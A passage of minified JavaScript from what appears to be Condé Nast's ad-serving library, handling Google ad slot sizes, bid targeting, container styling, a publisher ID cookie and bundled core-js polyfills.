pxc0:41,nbvlz4:42,vdju2o:43,lsxudc:44,tum2gw:45,pyrr40:46,xdyw3k:47,i4l81s:48,sj5zwg:49,n9dpmo:50},validSizes=["300x250","300x600","320x50","300x50","728x90","970x250"];function clearTargetingByKey(e,t){e.getTargetingKeys().forEach((r=>{r===t&&e.clearTargeting(r);}));}function clearTargetingByPrefix(e,t){e.getTargetingKeys().forEach((r=>{0===r.indexOf(t)&&e.clearTargeting(r);}));}function intersect(e=[],t=[]){return e.filter((e=>t.indexOf(e)>-1))}function getSizesFromSlot$1(e){return e.getSizes(window.innerWidth,window.innerHeight).map((e=>"fluid"!==e&&`${e.getWidth()}x${e.getHeight()}`))}function getValidSizesFromSlot(e,t){return intersect(getSizesFromSlot$1(e),t)}function hasValidSize(e,t){return e.getSizes&&getValidSizesFromSlot(e,t).length>0}function isSlotEligible(e){return hasValidSize(e,validSizes)}const isTestUser=1===Math.floor(100*Math.random());function setInitialMaxBid(e){e.forEach((e=>e.setTargeting("maxbid",["0"])));}function calculateBidType(e,t,r,n){const i=n?"test-":"";return e>=t?`${i}high`:e<=r?`${i}low`:`${i}mid`}function getRange(e){return get(getConfig$1(window),e)}function setMaxBid(e){const t=e.getTargeting("hb_pb")[0],r=e.getTargeting("amznbid")[0];let n=0;if(t||r){if(t){const e=parseFloat(t);e>n&&(n=e);}if(r){const e=priceMap[r]||0;e>n&&(n=e);}return e.setTargeting("maxbid",[n.toString()]),n}}function setBidType(e,t,r){const n=getRange(`plugins.bidRange.params.${"mobile"===getViewportTemplate()?"mobile":"desktop"}`),i=calculateBidType(e,n?.max,n?.min,r);t.setTargeting("bidType",i);}function resetMaxBid(e){clearTargetingByKey(e.slot,"maxbid"),clearTargetingByKey(e.slot,"bidType");}function setBidOptimization(e){if(e.getTargetingKeys().includes("maxbid")&&e.getSlotId){const t=setMaxBid(e);isPluginEnabled(getConfig$1(window),"bidRange")&&setBidType(t,e,isTestUser);}}function applyTargeting(e={},t){Object.keys(t).forEach((r=>e.setTargeting(r,t[r]))),setBidOptimization(e);}function appendServiceTargeting(e,t){const r=window.googletag.pubads(),n=r.getTargeting(e).concat(t),i=[...new Set(n)];r.setTargeting(e,i);}const isValidCreativeSize=e=>!!e&&Array.isArray(e)&&2===e.length,isSpacerCreative=({size:e,isEmpty:t})=>!t&&isValidCreativeSize(e)&&1===e[0]&&1===e[1];function shouldSetSlotSize(e,t,r){return r.hasStaticRefreshSize&&!t&&isValidCreativeSize(e)&&!isSpacerCreative({size:e,isEmpty:t})}function hasServiceTargetingKey(e){return window.googletag.pubads().getTargetingKeys().includes(e)}function setSlotSize(e,t,r){t.defineSizeMapping(e.sizeMapping().addSize([0,0],r).build());}function getSizeStringAsArray(e){return "fluid"===e?e:e.split("x").map((e=>parseInt(e,10)))}function sizesToArray(e){return e?e.map(getSizeStringAsArray):[]}function getSlotById(e){return find$1(window.googletag.pubads().getSlots(),(t=>t.getSlotElementId()===e))}function getPositionFromSlot(e){return e.getTargeting("pos")[0]||e.getTargeting("slot_position")[0]||""}function getSizeFromSlotRenderEnded(e){const t=e.size;return Array.isArray(t)&&2===t.length?`${t[0]}x${t[1]}`:"string"==typeof t?t:""}function getSizesFromSlot(e){return e.getSizes().map((e=>"string"==typeof e?e:`${e.width}x${e.height}`))}function isSizeOverride(e,t){return "0x0"!==e&&!getSizesFromSlot(t).includes(e)}var fastdom$2={exports:{}},fastdom$1=fastdom$2.exports,hasRequiredFastdom;function requireFastdom(){return hasRequiredFastdom||(hasRequiredFastdom=1,e=fastdom$2,function(t){var r=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.msRequestAnimationFrame||function(e){return setTimeout(e,16)};function n(){var e=this;e.reads=[],e.writes=[],e.raf=r.bind(t);}function i(e){e.scheduled||(e.scheduled=!0,e.raf(o.bind(null,e)));}function o(e){var t,r=e.writes,n=e.reads;try{n.length,e.runTasks(n),r.length,e.runTasks(r);}catch(e){t=e;}if(e.scheduled=!1,(n.length||r.length)&&i(e),t){if(!e.catch)throw t;e.catch(t);}}function s(e,t){var r=e.indexOf(t);return !!~r&&!!e.splice(r,1)}n.prototype={constructor:n,runTasks:function(e){for(var t;t=e.shift();)t();},measure:function(e,t){var r=t?e.bind(t):e;return this.reads.push(r),i(this),r},mutate:function(e,t){var r=t?e.bind(t):e;return this.writes.push(r),i(this),r},clear:function(e){return s(this.reads,e)||s(this.writes,e)},extend:function(e){if("object"!=typeof e)throw new Error("expected object");var t=Object.create(this);return function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r]);}(t,e),t.fastdom=this,t.initialize&&t.initialize(),t},catch:null};var a=t.fastdom=t.fastdom||new n;e.exports=a;}("undefined"!=typeof window?window:void 0!==fastdom$1?fastdom$1:globalThis)),fastdom$2.exports;var e;}var fastdomExports=requireFastdom(),fastdom=getDefaultExportFromCjs(fastdomExports);function domCall(e,t,r){return r||(r=e,e=document),e[t](r)}function getElementById(e,t){return domCall(e,"getElementById",t)}function find(e,t){return domCall(e,"querySelector",t)}function findAll(e,t){return Array.prototype.slice.call(domCall(e,"querySelectorAll",t))}function setStyle(e,t){let r=Object.keys(t);for(let n=0;n<r.length;n++){const i=r[n];e.style[i]=t[i];}}function addClasses(e,t){const r=Object.keys(t);for(let n=0;n<r.length;n++)e.classList.add(t[r[n]]);}function setElementData(e,t){const r=Object.keys(t);for(let n=0;n<r.length;n++){const i=r[n];e.setAttribute("data-"+i,t[i]);}}function createElement(e,t){const r=document.createElement(e);return t&&Object.keys(t).forEach((e=>{r[e]=t[e];})),r}const defaultStyles='.cns-ads-stage {margin: 0 auto;padding: 0;position: relative;width: 100%;z-index: 1;}[data-slot-type="_out_of_page"] {position: absolute;z-index: -1;}.cns-ads-flex-sizer {display: none;}',flexStyles='.cns-ads-stage.cns-ads-flex {display: block;position: relative;}.cns-ads-flex .cns-ads-flex-sizer {display: block;width: 100%;}.cns-ads-flex .cns-ads-container,.cns-ads-flex iframe[id^="google_ads_iframe"],.cns-ads-flex div[id*="google_ads_iframe"] {position: absolute;left: 0;top: 0;right: 0;bottom: 0;height: 100% !important;width: 100% !important;}.full-screen .cns-ads-container,.full-screen iframe[id^="google_ads_iframe"],.full-screen div[id*="google_ads_iframe"] {height: 100vh !important;width: 100vw !important;}',versoStyles='iframe[id^="google_ads_iframe"],div[id*="google_ads_iframe"] {margin: 0 auto;padding: 0;}.cns-ads-slot-size-9x1 iframe[id^="google_ads_iframe"],.cns-ads-slot-size-9x1 div[id*="google_ads_iframe"] {height: 0;width: 100%;min-width: 100%;}',legacyStyles='iframe[id^="google_ads_iframe"],div[id*="google_ads_iframe"] {margin: 0 auto;padding: 0;}',isCNSAdsSlotSizeClassRegex=new RegExp(/^cns-ads-slot-size-/);function ContainerStyler(e){const t=new EventEmitter$1("ContainerStyler").debug,r=["3x1","4x1","8x1","10x1","16x9"],n=["2x1"],i=["9x1"];function o(e,t){return e&&2===e.length&&t.indexOf(`${e[0]}x${e[1]}`)>-1}function s(e,t){fastdom.mutate((()=>{const r=t.classList;var n;r.remove("cns-ads-slot-state-filled"),r.add("cns-ads-slot-state-empty"),n=e,fastdom.mutate((()=>{setStyle(n,{height:"0px",width:"0px",minWidth:"0px",minHeight:"0px"});}));}));}function a(e,t){fastdom.mutate((()=>{const r=t.parentNode;r.classList.add("cns-ads-flex");r.querySelector(".cns-ads-flex-sizer").style.paddingTop=`${e}%`;}));}fastdom.mutate((()=>{const t=createElement("style"),r=t.styleSheet;t.classList.add("cns-ads-iframe-styles"),t.type="text/css";let n=defaultStyles+flexStyles;n+=e?versoStyles:legacyStyles,r?r.cssText=n:t.appendChild(document.createTextNode(n)),document.head.appendChild(t);})),this.updateContainer=function(e,{isEmpty:c,size:u,slot:d}){const l=e.parentNode;if(t("ContainerStyler",{container:e,stage:l,isEmpty:c,size:u,id:d.getSlotElementId()}),function(e){fastdom.mutate((()=>{const t=e.classList;t.remove("cns-ads-slot-state-empty");for(let e=0;e<t.length;e++)isCNSAdsSlotSizeClassRegex.test(t[e])&&t.remove(t[e]);}));}(l),c)return void s(e,l);!function(e,t){fastdom.mutate((()=>{const r=t&&t[0]&&t[1]&&`${t[0]}x${t[1]}`;addClasses(e,["cns-ads-slot-state-filled",`cns-ads-slot-size-${r}`]);}));}(l,u);const f=getConfig$1(window),g=f?.config,p=g.shouldAddFlexStyleToCrownAds,m=void 0!==p&&p;if(o(u,r)){a(parseFloat(u[1])/parseFloat(u[0])*100,e);}else if(o(u,n))!function(e){fastdom.mutate((()=>{e.parentNode.classList.add("full-screen");}));}(e);else if(m&&o(u,i)){a(100*("desktop"===getViewportTemplate()?1/3.69:9/16),e),function(e){fastdom.mutate((()=>{e.style.maxHeight="520px";}));}(l);}};}function getCookie(e,t){const r=(t=t||document.cookie).split(";"),n=RegExp("^\\s*"+e+"=\\s*(.*?)\\s*$");for(let e=0;e<r.length;e++){const t=r[e].match(n);if(t)return t[1]}}const alphanumeric=new RegExp(/[^a-zA-Z0-9]/g),cookieKey="CN_xid",isValidLength=e=>e.length>=32&&e.length<=150;function getPPID(){const e=getCookie(cookieKey);if(!e)return !1;const t=e.replace(alphanumeric,"");return isValidLength(t)&&t}function setPPID(e){const t=getPPID();t&&e.setPublisherProvidedId(t);}function updateCorrelatorInterval(){set(window,"cns.flags.shouldCorrelatorUpdate",!0);const e=setInterval((()=>{get(window,"cns.flags.shouldCorrelatorUpdate")?window.googletag.pubads().updateCorrelator():clearInterval(e);}),3e4);}var version="6.72.125";function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}function _arrayWithHoles(e){if(Array.isArray(e))return e}function _iterableToArrayLimit(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,i,o,s,a=[],c=!0,u=!1;try{if(o=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1;}else for(;!(c=(n=o.call(r)).done)&&(a.push(n.value),a.length!==t);c=!0);}catch(e){u=!0,i=e;}finally{try{if(!c&&null!=r.return&&(s=r.return(),Object(s)!==s))return}finally{if(u)throw i}}return a}}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _slicedToArray(e,t){return _arrayWithHoles(e)||_iterableToArrayLimit(e,t)||_unsupportedIterableToArray(e,t)||_nonIterableRest()}function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray(e,t);var r={}.toString.call(e).slice(8,-1);return "Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?_arrayLikeToArray(e,t):void 0}}function includesAndExcludes(e,t=[],r=[]){return t.every((t=>e.includes(t)))&&(!r.length||!r.every((t=>e.includes(t))))}const euCountryCodes=["AT","BE","BG","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"];var es_regexp_flags={},globalThis_1,hasRequiredGlobalThis,fails,hasRequiredFails,descriptors,hasRequiredDescriptors;function requireGlobalThis(){if(hasRequiredGlobalThis)return globalThis_1;hasRequiredGlobalThis=1;var e=function(e){return e&&e.Math===Math&&e};return globalThis_1=e("object"==typeof globalThis&&globalThis)||e("object"==typeof window&&window)||e("object"==typeof self&&self)||e("object"==typeof commonjsGlobal&&commonjsGlobal)||e("object"==typeof globalThis_1&&globalThis_1)||function(){return this}()||Function("return this")()}function requireFails(){return hasRequiredFails?fails:(hasRequiredFails=1,fails=function(e){try{return !!e()}catch(e){return !0}})}function requireDescriptors(){if(hasRequiredDescriptors)return descriptors;hasRequiredDescriptors=1;var e=requireFails();return descriptors=!e((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))}var makeBuiltIn={exports:{}},functionBindNative,hasRequiredFunctionBindNative,functionUncurryThis,hasRequiredFunctionUncurryThis,isCallable,hasRequiredIsCallable,isNullOrUndefined,hasRequiredIsNullOrUndefined,requireObjectCoercible,hasRequiredRequireObjectCoercible,toObject,hasRequiredToObject,hasOwnProperty_1,hasRequiredHasOwnProperty,functionName,hasRequiredFunctionName;function requireFunctionBindNative(){if(hasRequiredFunctionBindNative)return functionBindNative;hasRequiredFunctionBindNative=1;var e=requireFails();return functionBindNative=!e((function(){var e=function(){}.bind();return "function"!=typeof e||e.hasOwnProperty("prototype")}))}function requireFunctionUncurryThis(){if(hasRequiredFunctionUncurryThis)return functionUncurryThis;hasRequiredFunctionUncurryThis=1;var e=requireFunctionBindNative(),t=Function.prototype,r=t.call,n=e&&t.bind.bind(r,r);return functionUncurryThis=e?n:function(e){return function(){return r.apply(e,arguments)}},functionUncurryThis}function requireIsCallable(){if(hasRequiredIsCallable)return isCallable;hasRequiredIsCallable=1;var e="object"==typeof document&&document.all;return isCallable=void 0===e&&void 0!==e?function(t){return "function"==typeof t||t===e}:function(e){return "function"==typeof e}}function requireIsNullOrUndefined(){return hasRequiredIsNullOrUndefined?isNullOrUndefined:(hasRequiredIsNullOrUndefined=1,isNullOrUndefined=function(e){return null==e})}function requireRequireObjectCoercible(){if(hasRequiredRequireObjectCoercible)return requireObjectCoercible;hasRequiredRequireObjectCoercible=1;var e=requireIsNullOrUndefined(),t=TypeError;return requireObjectCoercible=function(r){if(e(r))throw new t("Can't call method on "+r);return r}}function requireToObject(){if(hasRequiredToObject)return toObject;hasRequiredToObject=1;var e=requireRequireObjectCoercible(),t=Object;return toObject=function(r){return t(e(r))}}function requireHasOwnProperty(){if(hasRequiredHasOwnProperty)return hasOwnProperty_1;hasRequiredHasOwnProperty=1;var e=requireFunctionUncurryThis(),t=requireToObject(),r=e({}.hasOwnProperty);return hasOwnProperty_1=Object.hasOwn||function(e,n){return r(t(e),n)}}function requireFunctionName(){if(hasRequiredFunctionName)return functionName;hasRequiredFunctionName=1;var e=requireDescriptors(),t=requireHasOwnProperty(),r=Function.prototype,n=e&&Object.getOwnPropertyDescriptor,i=t(r,"name"),o=i&&"something"===function(){}.name,s=i&&(!e||e&&n(r,"name").configurable);return functionName={EXISTS:i,PROPER:o,CONFIGURABLE:s}}var sharedStore={exports:{}},isPure,hasRequiredIsPure,defineGlobalProperty,hasRequiredDefineGlobalProperty,hasRequiredSharedStore,inspectSource,hasRequiredInspectSource,weakMapBasicDetection,hasRequiredWeakMapBasicDetection,isObject$1,hasRequiredIsObject;function requireIsPure(){return hasRequiredIsPure?isPure:(hasRequiredIsPure=1,isPure=!1)}function requireDefineGlobalProperty(){if(hasRequiredDefineGlobalProperty)return defineGlobalProperty;hasRequiredDefineGlobalProperty=1;var e=requireGlobalThis(),t=Object.defineProperty;return defineGlobalProperty=function(r,n){try{t(e,r,{value:n,configurable:!0,writable:!0});}catch(t){e[r]=n;}return n}}function requireSharedStore(){if(hasRequiredSharedStore)return sharedStore.exports;hasRequiredSharedStore=1;var e=requireIsPure(),t=requireGlobalThis(),r=requireDefineGlobalProperty(),n="__core-js_shared__",i=sharedStore.exports=t[n]||r(n,{});return (i.versions||(i.versions=[])).push({version:"3.38.1",mode:e?"pure":"global",copyright:"© 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.38.1/LICENSE",source:"https://github.com/zloirock/core-js"}),sharedStore.exports}function requireInspectSource(){if(hasRequiredInspectSource)return inspectSource;hasRequiredInspectSource=1;var e=requireFunctionUncurryThis(),t=requireIsCallable(),r=requireSharedStore(),n=e(Function.toString);return t(r.inspectSource)||(r.inspectSource=function(e){return n(e)}),inspectSource=r.inspectSource}function requireWeakMapBasicDetection(){if(hasRequiredWeakMapBasicDetection)return weakMapBasicDetection;hasRequiredWeakMapBasicDetection=1;var e=requireGlobalThis(),t=requireIsCallable(),r=e.WeakMap;return weakMapBasicDetection=t(r)&&/native code/.test(String(r))}function requireIsObject(){if(hasRequiredIsObject)return isObject$1;hasRequiredIsObject=1;var e=requireIsCallable();return isObject$1=function(t){return "object"==typeof t?null!==t:e(t)}}var objectDefineProperty={},documentCreateElement,hasRequiredDocumentCreateElement,ie8DomDefine,hasRequiredIe8DomDefine,v8PrototypeDefineBug,hasRequiredV8PrototypeDefineBug,anObject,hasRequiredAnObject,functionCall,hasRequiredFunctionCall,getBuiltIn,hasRequiredGetBuiltIn,objectIsPrototypeOf,hasRequiredObjectIsPrototypeOf,environmentUserAgent,hasRequiredEnvironmentUserAgent,environmentV8Version,hasRequiredEnvironmentV8Version,symbolConstructorDetection,hasRequiredSymbolConstructorDetection,useSymbolAsUid,hasRequiredUseSymbolAsUid,isSymbol,hasRequiredIsSymbol,tryToString,hasRequiredTryToString,aCallable,hasRequiredACallable,getMethod,hasRequiredGetMethod,ordinaryToPrimitive,hasRequiredOrdinaryToPrimitive,shared,hasRequiredShared,uid,hasRequiredUid,wellKnownSymbol,hasRequiredWellKnownSymbol,toPrimitive,hasRequiredToPrimitive,toPropertyKey,hasRequiredToPropertyKey,hasRequiredObjectDefineProperty,createPropertyDescriptor,hasRequiredCreatePropertyDescriptor,createNonEnumerableProperty,hasRequiredCreateNonEnumerableProperty,sharedKey,hasRequiredSharedKey,hiddenKeys,hasRequiredHiddenKeys,internalState,hasRequiredInternalState,hasRequiredMakeBuiltIn,defineBuiltInAccessor,hasRequiredDefineBuiltInAccessor,regexpFlags,hasRequiredRegexpFlags,hasRequiredEs_regexp_flags;function requireDocumentCreateElement(){if(hasRequiredDocumentCreateElement)return documentCreateElement;hasRequiredDocumentCreateElement=1;var e=requireGlobalThis(),t=requireIsObject(),r=e.document,n=t(r)&&t(r.createElement);return documentCreateElement=function(e){return n?r.createElement(e):{}}}function requireIe8DomDefine(){if(hasRequiredIe8DomDefine)return ie8DomDefine;hasRequiredIe8DomDefine=1;var e=requireDescriptors(),t=requireFails(),r=requireDocumentCreateElement();return ie8DomDefine=!e&&!t((function(){return 7!==Object.defineProperty(r("div"),"a",{get:function(){return 7}}).a}))}function requireV8PrototypeDefineBug(){if(hasRequiredV8PrototypeDefineBug)return v8PrototypeDefineBug;hasRequiredV8PrototypeDefineBug=1;var e=requireDescriptors(),t=requireFails();return v8PrototypeDefineBug=e&&t((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))}function requireAnObject(){if(hasRequiredAnObject)return anObject;hasRequiredAnObject=1;var e=requireIsObject(),t=String,r=TypeError;return anObject=function(n){if(e(n))return n;throw new r(t(n)+" is not an object")}}function requireFunctionCall(){if(hasRequiredFunctionCall)return functionCall;hasRequiredFunctionCall=1;var e=requireFunctionBindNative(),t=Function.prototype.call;return functionCall=e?t.bind(t):function(){return t.apply(t,arguments)},functionCall}function requireGetBuiltIn(){if(hasRequiredGetBuiltIn)return getBuiltIn;hasRequiredGetBuiltIn=1;var e=requireGlobalThis(),t=requireIsCallable();return getBuiltIn=function(r,n){return arguments.length<2?(i=e[r],t(i)?i:void 0):e[r]&&e[r][n];var i;},getBuiltIn}function requireObjectIsPrototypeOf(){if(hasRequiredObjectIsPrototypeOf)return objectIsPrototypeOf;hasRequiredObjectIsPrototypeOf=1;var e=requireFunctionUncurryThis();return objectIsPrototypeOf=e({}.isPrototypeOf)}function requireEnvironmentUserAgent(){if(hasRequiredEnvironmentUserAgent)return environmentUserAgent;hasRequiredEnvironmentUserAgent=1;var e=requireGlobalThis().navigator,t=e&&e.userAgent;return environmentUserAgent=t?String(t):""}function requireEnvironmentV8Version(){if(hasRequiredEnvironmentV8Version)return environmentV8Version;hasRequiredEnvironmentV8Version=1;var e,t,r=requireGlobalThis(),n=requireEnvironmentUserAgent(),i=r.process,o=r.Deno,s=i&&i.versions||o&&o.version,a=s&&s.v8;return a&&(t=(e=a.split("."))[0]>0&&e[0]<4?1:+(e[0]+e[1])),!t&&n&&(!(e=n.match(/Edge\/(\d+)/))||e[1]>=74)&&(e=n.match(/Chrome\/(\d+)/))&&(t=+e[1]),environmentV8Version=t}function requireSymbolConstructorDetection(){if(hasRequiredSymbolConstructorDetection)return symbolConstructorDetection;hasRequiredSymbolConstructorDetection=1;var e=requireEnvironmentV8Version(),t=requireFails(),r=requireGlobalThis().String;return symbolConstructorDetection=!!Object.getOwnPropertySymbols&&!t((function(){var t=Symbol("symbol detection");return !r(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&e&&e<41}))}function requireUseSymbolAsUid(){if(hasRequiredUseSymbolAsUid)return useSymbolAsUid;hasRequiredUseSymbolAsUid=1;var e=requireSymbolConstructorDetection();return useSymbolAsUid=e&&!Symbol.sham&&"symbol"==typeof Symbol.iterator}function requireIsSymbol(){if(hasRequiredIsSymbol)return isSymbol;hasRequiredIsSymbol=1;var e=requireGetBuiltIn(),t=requireIsCallable(),r=requireObjectIsPrototypeOf(),n=requireUseSymbolAsUid(),i=Object;return isSymbol=n?function(e){return "symbol"==typeof e}:function(n){var o=e("Symbol");return t(o)&&r(o.prototype,i(n))}}function requireTryToString(){if(hasRequiredTryToString)return tryToString;hasRequiredTryToString=1;var e=String;return tryToString=function(t){try{return e(t)}catch(e){return "Object"}}}function requireACallable(){if(hasRequiredACallable)return aCallable;hasRequiredACallable=1;var e=requireIsCallable(),t=requireTryToString(),r=TypeError;return aCallable=function(n){if(e(n))return n;throw new r(t(n)+" is not a function")}}function requireGetMethod(){if(hasRequiredGetMethod)return getMethod;hasRequiredGetMethod=1;var e=requireACallable(),t=requireIsNullOrUndefined();return getMethod=function(r,n){var i=r[n];return t(i)?void 0:e(i)}}function requireOrdinaryToPrimitive(){if(hasRequiredOrdinaryToPrimitive)return ordinaryToPrimitive;hasRequiredOrdinaryToPrimitive=1;var e=requireFunctionCall(),t=requireIsCallable(),r=requireIsObject(),n=TypeError;return ordinaryToPrimitive=function(i,o){var s,a;if("string"===o&&t(s=i.toString)&&!r(a=e(s,i)))return a;if(t(s=i.valueOf)&&!r(a=e(s,i)))return a;if("string"!==o&&t(s=i.toString)&&!r(a=e(s,i)))return a;throw new n("Can't convert object to primitive value")}}function requireShared(){if(hasRequiredShared)return shared;hasRequiredShared=1;var e=requireSharedStore();return shared=function(t,r){return e[t]||(e[t]=r||{})}}function requireUid(){if(hasRequiredUid)return uid;hasRequiredUid=1;var e=requireFunctionUncurryThis(),t=0,r=Math.random(),n=e(1..toString);return uid=function(e){return "Symbol("+(void 0===e?"":e)+")_"+n(++t+r,36)}}function requireWellKnownSymbol(){if(hasRequiredWellKnownSymbol)return wellKnownSymbol;hasRequiredWellKnownSymbol=1;var e=requireGlobalThis(),t=requireShared(),r=requireHasOwnProperty(),n=requireUid(),i=requireSymbolConstructorDetection(),o=requireUseSymbolAsUid(),s=e.Symbol,a=t("wks"),c=o?s.for||s:s&&s.withoutSetter||n;return wellKnownSymbol=function(e){return r(a,e)||(a[e]=i&&r(s,e)?s[e]:c("Symbol."+e)),a[e]}}function requireToPrimitive(){if(hasRequiredToPrimitive)return toPrimitive;hasRequiredToPrimitive=1;var e=requireFunctionCall(),t=requireIsObject(),r=requireIsSymbol(),n=requireGetMethod(),i=requireOrdinaryToPrimitive(),o=requireWellKnownSymbol(),s=TypeError,a=o("toPrimitive");return toPrimitive=function(o,c){if(!t(o)||r(o))return o;var u,d=n(o,a);if(d){if(void 0===c&&(c="default"),u=e(d,o,c),!t(u)||r(u))return u;throw new s("Can't convert object to primitive value")}return void 0===c&&(c="number"),i(o,c)}}function requireToPropertyKey(){if(hasRequiredToPropertyKey)return toPropertyKey;hasRequiredToPropertyKey=1;var e=requireToPrimitive(),t=requireIsSymbol();return toPropertyKey=function(r){var n=e(r,"string");return t(n)?n:n+""}}function requireObjectDefineProperty(){if(hasRequiredObjectDefineProperty)return objectDefineProperty;hasRequiredObjectDefineProperty=1;var e=requireDescriptors(),t=requireIe8DomDefine(),r=requireV8PrototypeDefineBug(),n=requireAnObject(),i=requireToPropertyKey(),o=TypeError,s=Object.defineProperty,a=Object.getOwnPropertyDescriptor,c="enumerable",u="configurable",d="writable";return objectDefineProperty.f=e?r?function(e,t,r){if(n(e),t=i(t),n(r),"function"==typeof e&&"prototype"===t&&"value"in r&&d in r&&!r[d]){var o=a(e,t);o&&o[d]&&(e[t]=r.value,r={configurable:u in r?r[u]:o[u],enumerable:c in r?r[c]:o[c],writable:!1});}return s(e,t,r)}:s:function(e,r,a){if(n(e),r=i(r),n(a),t)try{return s(e,r,a)}catch(e){}if("get"in a||"set"in a)throw new o("Accessors not supported");return "value"in a&&(e[r]=a.value),e},objectDefineProperty}function requireCreatePropertyDescriptor(){return hasRequiredCreatePropertyDescriptor?createPropertyDescriptor:(hasRequiredCreatePropertyDescriptor=1,createPropertyDescriptor=function(e,t){return {enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}})}function requireCreateNonEnumerableProperty(){if(hasRequiredCreateNonEnumerableProperty)return createNonEnumerableProperty;hasRequiredCreateNonEnumerableProperty=1;var e=requireDescriptors(),t=requireObjectDefineProperty(),r=requireCreatePropertyDescriptor();return createNonEnumerableProperty=e?function(e,n,i){return t.f(e,n,r(1,i))}:function(e,t,r){return e[t]=r,e}}function requireSharedKey(){if(hasRequiredSharedKey)return sharedKey;hasRequiredSharedKey=1;var e=requireShared(),t=requireUid(),r=e("keys");return sharedKey=function(e){return r[e]||(r[e]=t(e))}}function requireHiddenKeys(){return hasRequiredHiddenKeys?hiddenKeys:(hasRequiredHiddenKeys=1,hiddenKeys={})}function requireInternalState(){if(hasRequiredInternalState)return internalState;hasRequiredInternalState=1;var e,t,r,n=requireWeakMapBasicDetection(),i=requireGlobalThis(),o=requireIsObject(),s=requireCreateNonEnumerableProperty(),a=requireHasOwnProperty(),c=requireSharedStore(),u=requireSharedKey(),d=requireHiddenKeys(),l="Object already initialized",f=i.TypeError,g=i.WeakMap;if(n||c.state){var p=c.state||(c.state=new g);p.get=p.get,p.has=p.has,p.set=p.set,e=function(e,t){if(p.has(e))throw new f(l);return t.facade=e,p.set(e,t),t},t=function(e){return p.get(e)||{}},r=function(e){return p.has(e)};}else {var m=u("state");d[m]=!0,e=function(e,t){if(a(e,m))throw new f(l);return t.facade=e,s(e,m,t),t},t=function(e){return a(e,m)?e[m]:{}},r=function(e){return a(e,m)};}return internalState={set:e,get:t,has:r,enforce:function(n){return r(n)?t(n):e(n,{})},getterFor:function(e){return function(r){var n;if(!o(r)||(n=t(r)).type!==e)throw new f("Incompatible receiver, "+e+" required");return n}}}}function requireMakeBuiltIn(){if(hasRequiredMakeBuiltIn)return makeBuiltIn.exports;hasRequiredMakeBuiltIn=1;var e=requireFunctionUncurryThis(),t=requireFails(),r=requireIsCallable(),n=requireHasOwnProperty(),i=requireDescriptors(),o=requireFunctionName().CONFIGURABLE,s=requireInspectSource(),a=requireInternalState(),c=a.enforce,u=a.get,d=String,l=Object.defineProperty,f=e("".slice),g=e("".replace),p=e([].join),m=i&&!t((function(){return 8!==l((function(){}),"length",{value:8}).length})),h=String(String).split("String"),y=makeBuiltIn.exports=function(e,t,r){"Symbol("===f(d(t),0,7)&&(t="["+g(d(t),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),r&&r.getter&&(t="get "+t),r&&r.setter&&(t="set "+t),(!n(e,"name")||o&&e.name!==t)&&(i?l(e,"name",{value:t,configurable:!0}):e.name=t),m&&r&&n(r,"arity")&&e.length!==r.arity&&l(e,"length",{value:r.arity});try{r&&n(r,"constructor")&&r.constructor?i&&l(e,"prototype",{writable:!1}):e.prototype&&(e.prototype=void 0);}catch(e){}var s=c(e);return n(s,"source")||(s.source=p(h,"string"==typeof t?t:"")),e};return Function.prototype.toString=y((function(){return r(this)&&u(this).source||s(this)}),"toString"),makeBuiltIn.exports}function requireDefineBuiltInAccessor(){if(hasRequiredDefineBuiltInAccessor)return defineBuiltInAccessor;hasRequiredDefineBuiltInAccessor=1;var e=requireMakeBuiltIn(),t=requireObjectDefineProperty();return defineBuiltInAccessor=function(r,n,i){return i.get&&e(i.get,n,{getter:!0}),i.set&&e(i.set,n,{setter:!0}),t.f(r,n,i)}}function requireRegexpFlags(){if(hasRequiredRegexpFlags)return regexpFlags;hasRequiredRegexpFlags=1;var e=requireAnObject();return regexpFlags=function(){var t=e(this),r="";return t.hasIndices&&(r+="d"),t.global&&(r+="g"),t.ignoreCase&&(r+="i"),t.multiline&&(r+="m"),t.dotAll&&(r+="s"),t.unicode&&(r+="u"),t.unicodeSets&&(r+="v"),t.sticky&&(r+="y"),r}}function requireEs_regexp_flags(){if(hasRequiredEs_regexp_flags)return es_regexp_flags;hasRequiredEs_regexp_flags=1;var e=requireGlobalThis(),t=requireDescriptors(),r=requireDefineBuiltInAccessor(),n=requireRegexpFlags(),i=requireFails(),o=e.RegExp,s=o.prototype;return t&&i((function(){var e=!0;try{o(".","d");}catch(t){e=!1;}var t={},r="",n=e?"dgimsy":"gimsy",i=function(e,n){Object.defineProperty(t,e,{get:function(){return r+=n,!0}});},a={dotAll:"s",global:"g",ignoreCase:"i",multiline:"m",sticky:"y"};for(var c in e&&(a.hasIndices="d"),a)i(c,a[c]);return Object.getOwnPropertyDescriptor(s,"flags").get.call(t)!==n||r!==n}))&&r(s,"flags",{configurable:!0,get:n}),es_regexp_flags}requireEs_regexp_flags();var querystringify={},hasRequiredQuerystringify;function requireQuerystringify(){if(hasRequiredQuerystringify)return querystringify;hasRequiredQuerystringify=1;var e=Object.prototype.hasOwnProperty;function t(e){try{return decodeURIComponent(e.replace(/\+/g," "))}catch(e){return null}}function r(e){try{return encodeURIComponent(e)}catch(e){return null}}return querystringify.stringify=function(t,n){n=n||"";var 